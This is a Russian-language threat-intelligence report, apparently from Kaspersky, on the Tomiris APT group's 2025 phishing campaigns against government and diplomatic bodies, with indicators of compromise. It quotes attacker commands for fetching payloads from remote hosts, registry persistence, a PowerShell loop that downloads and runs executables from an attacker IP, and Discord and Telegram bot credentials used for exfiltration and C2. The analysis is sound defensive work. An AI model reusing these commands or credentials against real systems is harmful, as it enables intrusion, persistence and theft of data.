Отслеживая активность группы Tomiris, мы обнаружили новые кампании, стартовавшие в начале 2025 года. Атаки были нацелены на министерства иностранных дел и другие государственные и межправительственные организации, то есть на высокостатусные политические и дипломатические структуры. В ряде инцидентов нам удалось отследить действия злоумышленников с момента первичного заражения до развертывания постэксплуатационных фреймворков.





В этих атаках прослеживаются отчетливые изменения в тактиках Tomiris: группа все чаще полагается на импланты, использующие общедоступные сервисы, такие как Telegram и Discord, в роли командных серверов. Таким образом злоумышленники, вероятнее всего, пытаются скрыть вредоносный трафик в общем потоке легитимной активности сервисов, чтобы затруднить его обнаружение. В большинстве случаев заражение начиналось с развертывания реверс-шеллов, написанных на разных языках программирования — Go, Rust, C/C#/C++ и Python. Некоторые из них затем устанавливали в системе один из открытых фреймворков для связи с командным сервером: Havoc или AdaptixC2.

Краткое содержание отчета:

- обнаружены новые импланты, написанные на разных языках программирования;

- в некоторых имплантах в качестве командного сервера используются сервисы Telegram и Discord;

- на более поздних этапах жизненного цикла атаки операторы развертывали фреймворки Havoc и AdaptixC2.

Продукты «Лаборатории Касперского» детектируют эти угрозы со следующими вердиктами:

HEUR:Backdoor.Win64.RShell.gen;HEUR:Backdoor.MSIL.RShell.gen;HEUR:Backdoor.Win64.Telebot.gen;HEUR:Backdoor.Python.Telebot.gen;HEUR:Trojan.Win32.RProxy.gen;HEUR:Trojan.Win32.TJLORT.a;HEUR:Backdoor.Win64.AdaptixC2.a.

Для получения более подробной информации обращайтесь по адресу intelreports@kaspersky.com.

Техническая информация

Первоначальный доступ



Заражение начинается с фишингового письма, к которому прикреплен вредоносный архив. Часто этот архив защищен паролем, который можно узнать из текста письма. Внутри архива находится исполняемый файл. Иногда в целях маскировки этому файлу присваивается значок офисного документа, а сам он имеет двойное расширение вида .doc<множество пробелов>.exe. Однако также в подобных архивах могут содержаться исполняемые файлы без встроенных значков или двойных расширений. Как правило, их имена очень длинные и полностью не отображаются при стандартном просмотре архива, поэтому пользователю не видны их расширения.

Запуск исполняемого файла приводит к заражению системы. При этом часто под одинаковыми именами файлов в таких архивах скрываются разные импланты, и действия атакующих могут заметно различаться от случая к случаю.

Импланты

Tomiris C/C++ ReverseShell

Имплант представляет собой реверс‑шелл, ожидающий команд от оператора. По нашим наблюдениям, в большинстве случаев ход заражения контролируется злоумышленниками вручную. После быстрой проверки окружения атакующие обычно загружают другой бэкдор — AdaptixC2. Этот модульный фреймворк с открытым исходным кодом, доступным на GitHub, предназначен для выполнения действий после компрометации. Для загрузки AdaptixC2 злоумышленники задействуют встроенные в ОС утилиты, такие как bitsadmin, curl, PowerShell и certutil. Ниже приведен типичный сценарий использования реверс‑шелла Tomiris на C/C++.

Разведка окружения. Атакующие собирают различную системную информацию, включая данные о текущем пользователе и конфигурации сети.

|

1 2 3 4 5 6 7 8 |

echo 4fUPU7tGOJBlT6D1wZTUk whoami ipconfig /all systeminfo hostname net user /dom dir dir C:\users\[username] |

Загрузка импланта следующего этапа. Злоумышленники пытаются загрузить AdaptixC2 с различных URL-адресов.

|

1 2 3 4 |

bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe curl -o $public\libraries\service.exe http://<HOST>/service.exe certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe' |

Подтверждение успешной загрузки. После загрузки злоумышленники проверяют, что AdaptixC2 находится в целевой папке и не был удален средствами защиты.

|

1 2 |

dir $temp dir $public\libraries |

Закрепление загруженной полезной нагрузки в системе. Загруженный имплант вносится в раздел реестра Run.

|

1 2 3 4 |

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f |

Подтверждение успешного закрепления. И, наконец, атакующие проверяют, что запись об импланте действительно сохранилась в разделе реестра Run.

|

1 |

reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run |

В этом году мы видели три разновидности реверс‑шелла на C/C++. Их функциональность сводится к предоставлению доступа к удаленной консоли. Все три имеют минимальный набор возможностей — они не распространяются самостоятельно и не закрепляются в системе. По сути, если процесс реверс‑шелла будет завершен до того, как злоумышленники успеют загрузить имплант следующего этапа и добавить его в автозапуск через реестр, цепочка заражения будет прервана.



Первый вариант, скорее всего, основан на исходном коде загрузчика Tomiris Downloader, обнаруженного в 2021 году. Об этом свидетельствует использование точно такой же функции для скрытия окна приложения.

Ниже приведены примеры ключевых процедур в каждом из обнаруженных вариантов.

Tomiris Rust Downloader

Tomiris Rust Downloader — ранее не описанный имплант, разработанный на языке Rust. Несмотря на относительно большой размер файла, он обладает минимальной функциональностью.

После запуска троянец сначала собирает сведения о системе, выполняя последовательность консольных команд.

|

1 2 3 4 5 6 |

"cmd" /C "ipconfig /all" "cmd" /C "echo %username%" "cmd" /C hostname "cmd" /C ver "cmd" /C curl hxxps://ipinfo[.]io/ip "cmd" /C curl hxxps://ipinfo[.]io/country |

Затем он ищет нужные ему файлы и формирует список путей к ним. Злоумышленников интересуют файлы с расширениями .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx и .docx на дисках C:, D:, E:, F:, G:, H:, I: и J:. При этом в список не вносятся пути, содержащие следующие строки: «.wrangler», «.git», «node_modules», «Program Files», «Program Files (x86)», «Windows», «Program Data» и «AppData».



Собранные сведения о системе и список обнаруженных путей к файлам передаются в Discord с помощью составного (multipart) POST-запроса по следующему URL:

|

1 |

hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX |

Стоит отметить, что в Discord передается только список путей к файлам, а не их содержимое.

Ниже приведена структура составного запроса:

| Содержимое заголовка Content-Disposition | Описание |

form-data; name="payload_json" |

Информация о зараженной системе, собранная с помощью консольных команд в формате JSON. |

form-data; name="file"; filename="files.txt" |

Список файлов, найденных на дисках. |

form-data; name="file2"; filename="ipconfig.txt" |

Результаты выполнения консольных команд, таких как ipconfig /all. |

После отправки запроса троянец создает во временной папке два скрипта: script.vbs и script.ps1. Перед записью script.ps1 на диск Rust-загрузчик формирует URL-адрес из фрагментов, зашитых в коде, и вставляет его в скрипт. Далее он выполняет через утилиту cscript скрипт script.vbs, который, в свою очередь, запускает script.ps1 с помощью PowerShell. Скрипт script.ps1 работает в бесконечном цикле: каждую минуту он повторяет попытку загрузить ZIP-архив с URL-адреса, предоставленного загрузчиком, извлечь его содержимое в папку %TEMP%\rfolder и запустить все распакованные файлы с расширением EXE. Подстановочное значение <PC_NAME> в файле script.ps1 заменяется на имя зараженного компьютера.

Содержимое script.vbs:

|

1 2 |

Set Shell = CreateObject("WScript.Shell") Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1" |

Содержимое script.ps1:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 |

$Url = "hxxp://193.149.129[.]113/<PC_NAME>" $dUrl = $Url + "/1.zip" while($true){ try{ $Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop iwr -OutFile $env:Temp\1.zip -Uri $dUrl New-Item -Path $env:TEMP\rfolder -ItemType Directory tar -xf $env:Temp\1.zip -C $env:Temp\rfolder Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName } break }catch{ Start-Sleep -Seconds 60 } } |

Стоит отметить, что как минимум в одном случае загруженный архив содержал исполняемый файл, связанный с постэксплуатационным фреймворком Havoc с открытым кодом.

Tomiris Python Discord ReverseShell



Этот троянец написан на Python и скомпилирован в исполняемый файл с помощью PyInstaller, а его основной скрипт дополнительно обфусцирован с использованием PyArmor. Нам удалось снять обфускацию и восстановить исходный код скрипта. Троянец служит начальным этапом заражения и в основном используется для разведки и загрузки имплантов последующих этапов. Мы наблюдали, как он загружал фреймворк AdaptixC2 и сборщик файлов Tomiris Python FileGrabber.

Троянец основан на Python-пакете discord, реализующем обмен данными через сервис Discord, и использует этот мессенджер как канал связи с командным сервером. В его код встроены URL-адрес командного сервера на базе Discord и токен аутентификации. С функциональной точки зрения троянец представляет собой реверс-шелл: он принимает текстовые команды от командного сервера, выполняет их в зараженной системе и отправляет результаты обратно.

Tomiris Python FileGrabber

Как уже упоминалось, этот троянец устанавливается в системе через реверс-шелл Tomiris Python Discord ReverseShell. Для этого злоумышленники выполняют следующую консольную команду:

|

1 |

cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe" |

Троянец написан на Python и скомпилирован в исполняемый файл с помощью PyInstaller. Он собирает файлы с расширениями .jpg, .png, .pdf, .txt, .docx и .doc, упаковывает их в ZIP-архив и передает его на командный сервер через запрос HTTP POST. При сборе файлов зловред пропускает папки с именами AppData, Program Files, Windows, Temp, System Volume Information, $RECYCLE.BIN и bin.

Tomiris Python Distopia Backdoor

Этот бэкдор, написанный на Python, полностью основан на репозитории dystopia‑c2 на GitHub. Исполняемый файл был создан с помощью PyInstaller. Бэкдор позволяет выполнять в зараженной системе консольные команды, загружать и выгружать файлы, а также завершать процессы.

В одном случае мы зафиксировали выполнение команды, загружающей еще один троянец — Tomiris Python Telegram ReverseShell.

Ниже приведена последовательность консольных команд, выполненных злоумышленниками в зараженной системе:

|

1 2 3 4 5 |

cmd.exe /c "dir" cmd.exe /c "dir C:\user\[username]\pictures" cmd.exe /c "pwd" cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe" cmd.exe /c "$public\sysmgmt.exe" |

Tomiris Python Telegram ReverseShell

Этот троянец написан на Python и скомпилирован в исполняемый файл с помощью PyInstaller, а его основной скрипт дополнительно обфусцирован с использованием PyArmor. Нам удалось снять обфускацию и восстановить исходный код скрипта. Троянец использует Telegram в качестве командного сервера — в его коде прописаны токен аутентификации и идентификатор chat_id, с помощью которых он подключается к боту и получает команды. С функциональной точки зрения троянец представляет собой реверс-шелл: он принимает текстовые команды от командного сервера, выполняет их в зараженной системе и отправляет результаты обратно.

Изначально мы предполагали, что это обновленная версия бота Telemiris, который группа использовала ранее, но сравнение исходных скриптов обоих троянцев показало, что это два разных вредоносных инструмента.

Другие импланты, применявшиеся в качестве имплантов первого этапа

Ниже перечислены некоторые импланты, которые также распространялись внутри фишинговых архивов. К сожалению, нам не удалось отследить дальнейшие операции с этими имплантами, поэтому мы приводим только их описания.

Tomiris C# Telegram ReverseShell

Еще один реверс‑шелл, принимающий команды через Telegram. Эта версия написана на C# и работает со следующими учетными данными:

|

1 2 |

URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/ CHAT_ID = 7709228285 |

JLORAT

Один из старейших имплантов в арсенале злоумышленников, известный с 2022 года. За это время он практически не изменился. Он может делать снимки экрана, выполнять консольные команды и выгружать файлы из зараженной системы на командный сервер. В текущей версии троянца удалена лишь команда download.

Tomiris Rust ReverseShell

Это простой реверс‑шелл, написанный на Rust. В отличие от других реверс‑шеллов этой группы, он использует в качестве командной оболочки PowerShell вместо cmd.exe.

Tomiris Go ReverseShell

Простейший реверс‑шелл на Go. Нам удалось восстановить исходный код этого троянца. Он устанавливает TCP‑соединение с IP-адресом 62.113.114.209 на порту 443, запускает процесс cmd.exe и перенаправляет стандартный ввод и вывод командной строки на это соединение.



Tomiris PowerShell Telegram Backdoor

Исходный исполняемый файл — простой упаковщик на C++. Он извлекает из своего тела PowerShell‑скрипт, закодированный по алгоритму Base64, и выполняет его с помощью следующей команды:

|

1 |

powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ………… |

Извлеченный скрипт представляет собой бэкдор на PowerShell, использующий Telegram в качестве командного сервера. Он поддерживает две основные команды:

/upload: скачать файл из Telegram по идентификаторуfile_Idи сохранить его в папку C:\Users\Public\Libraries\ под именем, указанным в параметреfile_name;/go: выполнить переданную команду в консоли и вернуть результат в Telegram‑сообщении.

Скрипт использует следующие учетные данные для организации коммуникаций:

|

1 2 3 |

$chat_id = "7709228285" $botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8" $apiUrl = "hxxps://api.telegram[.]org/bot$botToken/" |



Tomiris C# ReverseShell

Простой реверс‑шелл на C#. Он не может обрабатывать дополнительные команды и принимает только консольные.

Другие импланты

В ходе исследования мы также выявили на серверах, с которых загружались последующие импланты, несколько образцов обратных SOCKS‑прокси. Эти же образцы мы нашли и в зараженных системах. К сожалению, нам не удалось установить, какой именно имплант их загрузил.

Мы предполагаем, что эти модули использовались для проксирования трафика сканеров уязвимостей и для дальнейшего распространения по сети.



Tomiris C++ ReverseSocks (на основе GitHub-проекта Neosama/Reverse-SOCKS5)

Имплант представляет собой обратный прокси-сервер, использующий SOCKS5 и разработанный на C++. Его код практически полностью скопирован из GitHub‑репозитория Neosama/Reverse-SOCKS5. Из оригинального проекта удалены отладочные сообщения и добавлена функция скрытия консольного окна.



Tomiris Go ReverseSocks (на основе GitHub-проекта Acebond/ReverseSocks5)

Еще один обратный SOCKS‑прокси, но уже на языке Go. Код троянца практически полностью взят из проекта Acebond/ReverseSocks5. Из оригинального проекта удалены отладочные сообщения и добавлена функция скрытия консольного окна.

Жертвы

Больше половины целевых фишинговых писем и файлов-приманок в описываемой кампании имеют русские названия и содержат текст на русском языке, из чего следует, что ее жертвами должны были стать в первую очередь русскоязычные пользователи и организации. Оставшиеся письма были адаптированы для жителей Туркмении, Кыргызстана, Таджикистана и Узбекистана и составлены на соответствующих национальных языках.

Атрибуция

В нашем предыдущем отчете мы описали инструмент JLORAT, используемый APT-группой Tomiris. Проанализировав множество образцов JLORAT, мы выявили несколько характерных схем распространения, обычно применяемых злоумышленниками: использование длинных и детализированных имен файлов, а также распространение инструментов в зашифрованных архивах с паролями типа xyz@2025 (например, min@2025 или sib@2025). Та же схема наблюдалась и при распространении реверс-шеллов и других инструментов, рассмотренных в данной статье. Кроме того, различные образцы вредоносного ПО часто распространялись под одним и тем же именем файла, что указывает на их взаимосвязь. Ниже приведен краткий список инструментов со схожими именами файлов:

| Имя файла (для удобства мы заменили большое количество пробелов перед расширением каждого файла звездочкой) | Инструменты |

| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe | Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |

| О работе почтового сервера план и проведенная работа*.exe | Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: Tomiris C# ReverseShell: Tomiris Go ReverseShell: |

| план-протокол встречи о сотрудничестве представителей*.exe | Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: Tomiris Rust Downloader: JLORAT: |

| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe | Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: JLORAT: Tomiris Rust Downloader: |

Мы также проанализировали деятельность группы и выявили другие инструменты, которые могли находиться на тех же серверах или использовать их в качестве командной инфраструктуры. С высокой степенью уверенности можно утверждать, что все эти инструменты принадлежат группе Tomiris.

Выводы

В кампании 2025 года группа Tomiris использовала вредоносные модули, написанные на разных языках программирования в попытках повысить операционную гибкость и сделать свои действия менее заметными для средств обнаружения. Основная цель злоумышленников — установить удаленный доступ к целевым системам и развернуть в них дополнительные инструменты, включая AdaptixC2 и Havoc, для дальнейшей эксплуатации и закрепления в системе.

Тактики этой группы эволюционировали: они сосредоточены на максимальной скрытности и долгосрочном закреплении, при этом стратегическими целями являются государственные и межправительственные организации. Для эффективного выявления и нейтрализации подобных угроз, когда в качестве командных серверов используются публичные сервисы, а модули написаны на разных языках программирования, необходимо применять продвинутые методы обнаружения, такие как поведенческий анализ и мониторинг сетевого трафика.

Индикаторы компрометации

Эти и другие индикаторы компрометации, а также все обновления связанной с ними информации доступны клиентам нашего сервиса отчетов об APT-угрозах. Чтобы узнать об этом подробнее, свяжитесь с нами по адресу intelreports@kaspersky.com.

Tomiris Python Distopia Backdoor

B8FE3A0AD6B64F370DB2EA1E743C84BB

Tomiris Python Discord ReverseShell

091FBACD889FA390DC76BB24C2013B59

Tomiris Python FileGrabber

C0F81B33A80E5E4E96E503DBC401CBEE

Tomiris Python Telegram ReverseShell

42E165AB4C3495FADE8220F4E6F5F696

Tomiris C# Telegram ReverseShell

2FBA6F91ADA8D05199AD94AFFD5E5A18

Tomiris C/C++ ReverseShell

0F955D7844E146F2BD756C9CA8711263

078BE0065D0277935CDCF7E3E9DB4679

33ED1534BBC8BD51E7E2CF01CADC9646

Tomiris Rust Downloader

1083B668459BEACBC097B3D4A103623F

JLORAT

C73C545C32E5D1F72B74AB0087AE1720

Tomiris Rust ReverseShell

9A9B1BA210AC2EBFE190D1C63EC707FA

Tomiris C++ ReverseSocks (на основе GitHub-проекта Neosama/Reverse-SOCKS5)

2ED5EBC15B377C5A03F75E07DC5F1E08

Tomiris PowerShell Telegram Backdoor

C75665E77FFB3692C2400C3C8DD8276B

Tomiris C# ReverseShell

DF95695A3A93895C1E87A76B4A8A9812

Tomiris Go ReverseShell

087743415E1F6CC961E9D2BB6DFD6D51

Tomiris Go ReverseSocks (на основе GitHub-проекта Acebond/ReverseSocks5)

83267C4E942C7B86154ACD3C58EAF26C

AdaptixC2

CD46316AEBC41E36790686F1EC1C39F0

1241455DA8AADC1D828F89476F7183B7

F1DCA0C280E86C39873D8B6AF40F7588

Havoc

4EDC02724A72AFC3CF78710542DB1E6E
